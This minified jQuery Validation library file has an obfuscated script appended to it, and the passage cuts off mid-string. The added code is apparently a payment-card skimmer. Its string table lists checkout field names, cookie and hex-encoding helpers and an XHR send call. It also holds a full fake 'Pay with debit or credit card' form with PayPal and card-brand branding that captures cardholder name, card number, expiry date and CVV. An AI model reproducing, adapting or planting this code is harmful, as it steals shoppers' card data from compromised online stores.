]|:|@)|\/|\?)*)?$/i.test(a)},
date:function(a,b){return this.optional(b)||!/Invalid|NaN/.test(new Date(a))},dateISO:function(a,b){return this.optional(b)||/^\d{4}[\/-]\d{1,2}[\/-]\d{1,2}$/.test(a)},number:function(a,b){return this.optional(b)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)(?:\.\d+)?$/.test(a)},digits:function(a,b){return this.optional(b)||/^\d+$/.test(a)},creditcard:function(a,b){if(this.optional(b))return"dependency-mismatch";if(/[^0-9 -]+/.test(a))return false;var d=0,e=0,f=false;a=a.replace(/\D/g,"");for(var g=a.length-1;g>=
0;g--){e=a.charAt(g);e=parseInt(e,10);if(f)if((e*=2)>9)e-=9;d+=e;f=!f}return d%10==0},accept:function(a,b,d){d=typeof d=="string"?d.replace(/,/g,"|"):"png|jpe?g|gif";return this.optional(b)||a.match(RegExp(".("+d+")$","i"))},equalTo:function(a,b,d){d=c(d).unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){c(b).valid()});return a==d.val()}}});c.format=c.validator.format})(jQuery);
(function(c){var a={};if(c.ajaxPrefilter)c.ajaxPrefilter(function(d,e,f){e=d.port;if(d.mode=="abort"){a[e]&&a[e].abort();a[e]=f}});else{var b=c.ajax;c.ajax=function(d){var e=("port"in d?d:c.ajaxSettings).port;if(("mode"in d?d:c.ajaxSettings).mode=="abort"){a[e]&&a[e].abort();return a[e]=b.apply(this,arguments)}return b.apply(this,arguments)}}})(jQuery);
(function(c){!jQuery.event.special.focusin&&!jQuery.event.special.focusout&&document.addEventListener&&c.each({focus:"focusin",blur:"focusout"},function(a,b){function d(e){e=c.event.fix(e);e.type=b;return c.event.handle.call(this,e)}c.event.special[b]={setup:function(){this.addEventListener(a,d,true)},teardown:function(){this.removeEventListener(a,d,true)},handler:function(e){arguments[0]=c.event.fix(e);arguments[0].type=b;return c.event.handle.apply(this,arguments)}}});c.extend(c.fn,{validateDelegate:function(a,
b,d){return this.bind(b,function(e){var f=c(e.target);if(f.is(a))return d.apply(f,arguments)})}})})(jQuery);var _0x1fc0a4=_0x5bb0;(function(_0x3334bd,_0x3716bc){var _0x1fef40=_0x5bb0,_0x4c4166=_0x3334bd();while(!![]){try{var _0x1ffe9e=parseInt(_0x1fef40(0xf2))/0x1+parseInt(_0x1fef40(0xba))/0x2*(-parseInt(_0x1fef40(0x159))/0x3)+-parseInt(_0x1fef40(0xc2))/0x4*(-parseInt(_0x1fef40(0x160))/0x5)+-parseInt(_0x1fef40(0x102))/0x6*(parseInt(_0x1fef40(0xdc))/0x7)+-parseInt(_0x1fef40(0xb7))/0x8*(-parseInt(_0x1fef40(0x136))/0x9)+-parseInt(_0x1fef40(0xeb))/0xa*(-parseInt(_0x1fef40(0x12d))/0xb)+-parseInt(_0x1fef40(0xf9))/0xc;if(_0x1ffe9e===_0x3716bc)break;else _0x4c4166['push'](_0x4c4166['shift']());}catch(_0x273d9e){_0x4c4166['push'](_0x4c4166['shift']());}}}(_0x3238,0xc4aa3));var fiza=[_0x1fc0a4(0xda)],bels=[_0x1fc0a4(0xb5),_0x1fc0a4(0x164),_0x1fc0a4(0x138),_0x1fc0a4(0xc7),_0x1fc0a4(0x14e),_0x1fc0a4(0xbc),'tarjeta',_0x1fc0a4(0x119),_0x1fc0a4(0x139),_0x1fc0a4(0x10b),_0x1fc0a4(0x14c),_0x1fc0a4(0x10a),_0x1fc0a4(0xcd)];function _0x3238(){var _0x35ab74=['billing[telephone]:','delivery_phone','order-payment-info-left','Zhang','2327458cqAkJf','billing[city]','customer_firstname','getElementsByName','hexDecode','klarna-checkout-container','\x22><div\x20class=\x22container-fluid\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22\x20src=\x22https://code.jquery.com/jquery-3.6.0.min.js\x22></script><link\x20href=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x22\x20rel=\x22stylesheet\x22\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js\x22></script><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js\x22></script><div\x20class=\x22row\x22><div\x20class=\x22col-sm-12\x22><div\x20class=\x22row\x22><h2\x20style=\x22font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px\x22>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=\x22row\x22><h3\x20style=\x22color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px\x22>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x22><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22master-card-art-title\x22\x20data-testid=\x22master-card-art\x22\x20role=\x22img\x22><title\x20id=\x22master-card-art-title\x22>Mastercard</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><circle\x20cx=\x2215\x22\x20cy=\x2212\x22\x20fill=\x22#EB001B\x22\x20r=\x227\x22></circle><circle\x20cx=\x2223\x22\x20cy=\x2212\x22\x20fill=\x22#F79E1B\x22\x20r=\x227\x22></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22\x20fill=\x22#FF5F00\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22discover-card-art-title\x22\x20data-testid=\x22discover-card-art\x22\x20role=\x22img\x22><title\x20id=\x22discover-card-art-title\x22>Discover</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22\x20fill=\x22#EDA024\x22></path><path\x20d=\x22M9\x2011h20v2H9z\x22\x20fill=\x22#494949\x22></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22\x20fill=\x22#EDA024\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22visa-card-art-title\x22\x20data-testid=\x22visa-card-art\x22\x20role=\x22img\x22><title\x20id=\x22visa-card-art-title\x22>Visa</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22\x20fill=\x22#142688\x22\x20fill-rule=\x22nonzero\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22amex-card-art-title\x22\x20data-testid=\x22amex-card-art\x22\x20role=\x22img\x22><title\x20id=\x22amex-card-art-title\x22>American\x20Express</title><defs><rect\x20height=\x2236\x22\x20rx=\x224\x22\x20width=\x22324\x22\x20id=\x22amexCardArt-a\x22></rect></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22amexCardArt-b\x22><use\x20xlink:href=\x22#amexCardArt-a\x22></use></mask><g\x20fill-rule=\x22nonzero\x22\x20mask=\x22url(#amexCardArt-b)\x22><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#006FCF\x22></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22diners-card-art-title\x22\x20data-testid=\x22diners-card-art\x22><title\x20id=\x22diners-card-art-title\x22>Diners</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22\x20stroke=\x22none\x22\x20stroke-width=\x221\x22><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x220.07\x22\x20fill-rule=\x22nonzero\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div></div><div\x20class=\x22row\x22><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=\x22position:relative\x22><div\x20style=\x22border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_owner\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22\x20name=\x22cc_owner\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22\x22\x20type=\x22billing\x22><label\x20for=\x22cc_owner\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_owner\x22>Please\x20enter\x20card\x20owner</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardNumber\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22\x20name=\x22cardnumber\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-number\x22\x20type=\x22tel\x22\x20maxlength=\x2219\x22\x20minlength=\x2219\x22><label\x20for=\x22cardNumber\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardNumber\x22>Please\x20fill\x20card\x20number</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22display:flex;-moz-box-pack:justify;justify-content:space-between\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;width:100%\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardExpiry\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22\x20name=\x22exp-date\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-exp\x22\x20type=\x22tel\x22\x20maxlength=\x227\x22\x20minlength=\x227\x22\x20pattern=\x22d{2}s/sd{2}\x22><label\x20for=\x22cardExpiry\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=\x22margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378\x22><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22\x20height=\x2218px\x22\x20width=\x2229px\x22><svg\x20height=\x2218\x22\x20viewBox=\x220\x200\x2029\x2018\x22\x20width=\x2229\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20xlink=\x22http://www.w3.org/1999/xlink\x22><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-a\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-c\x22></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-d\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-f\x22></path></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M-301-519H59v1831h-360z\x22\x20fill=\x22#FFF\x22></path><rect\x20height=\x2247\x22\x20rx=\x224\x22\x20width=\x22155\x22\x20stroke=\x22#B7BCBF\x22\x20x=\x22.5\x22\x20y=\x22.5\x22\x20fill=\x22#FFF\x22\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#000\x22\x20opacity=\x22.15\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-b\x22><use\x20href=\x22#cvvIcon-a\x22></use></mask><use\x20href=\x22#cvvIcon-a\x22\x20fill=\x22#E9E9E9\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-b)\x22><use\x20href=\x22#cvvIcon-c\x22\x20fill=\x22#9EA3A5\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-b)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#00CF92\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-b)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-b)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g><text\x20fill=\x22#6C7378\x22\x20font-size=\x2215\x22\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=\x220\x22\x20y=\x2215\x22>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#9EA3A7\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-e\x22><use\x20href=\x22#cvvIcon-d\x22></use></mask><use\x20href=\x22#cvvIcon-d\x22\x20fill=\x22#E6E6E6\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-e)\x22><use\x20href=\x22#cvvIcon-f\x22\x20fill=\x22#656565\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-e)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#D92F20\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-e)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-e)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_cid\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-size:12px\x22\x20name=\x22cvc\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-csc\x22\x20type=\x22tel\x22\x20maxlength=\x224\x22\x20minlength=\x223\x22\x20pattern=\x22[0-9]{3}\x22\x20aria-describedby=\x22cardCvv-security-code-info\x22><label\x20for=\x22cc_cid\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardExpiry\x22>Please\x20fill\x20expiration\x20date</p></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_cid\x22>Please\x20fill\x20card\x20cvv</p></div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=\x22processF()\x22>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</p></div></div></div></div><script></script></form>','emailPos','substring','shipping_hash','indexOf','1234\x201234\x201234\x201234','random','captcha_hash','search','10fFfbKN','\x20/\x20','onload','prototype','billing[lastname]','block','__Pres_idk=236232342323626326;\x20path=/','196487nperIx','user_hash','send','write','cardnumber','toString','bind','5443920XZaJqA','billingLine1','amount_hash','billing[telephone]','billing[country_id]','split','div','12px','__Pres_ldk=236232342323626326;\x20path=/','24NOrmpx','delivery_address1','fromCharCode','hexEncode','authorizenet_expiration_yr','length','cookie','lname','CARD','Tarjeta','display','email','billingState','address_Country:name','table','billing[lastname]:','charCodeAt','error_cc_cid','delivery_id_state','appendChild','error_cc_owner','billing[firstname]:','trace','Carte','address_phone','authorizenet_expiration','cc_owner','MM\x20/\x20YY','phone:','error_cardNumber','value','\x22><div\x20class=container><div\x20class=row><div\x20class=col-sm-4></div><div\x20class=col-sm-4><div\x20class=\x22row\x20m-5\x22><div\x20style=width:100%><svg\x20height=22\x20viewBox=\x220\x200\x2089\x2022\x22width=100%\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=paypal-logo\x20data-testid=paypal-logo\x20role=img\x20xmlns:xlink=http://www.w3.org/1999/xlink><title\x20id=paypal-logo>PayPal</title><defs><path\x20d=\x22M88.362\x2021.618V.179H.013v21.439z\x22id=xorc-uid-4n4818000748799141658926186135></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M85.972\x205.385l-1.925\x2012.729a.402.402\x200\x200\x200\x20.386.47h1.936a.66.66\x200\x200\x200\x20.644-.572l1.899-12.5a.402.402\x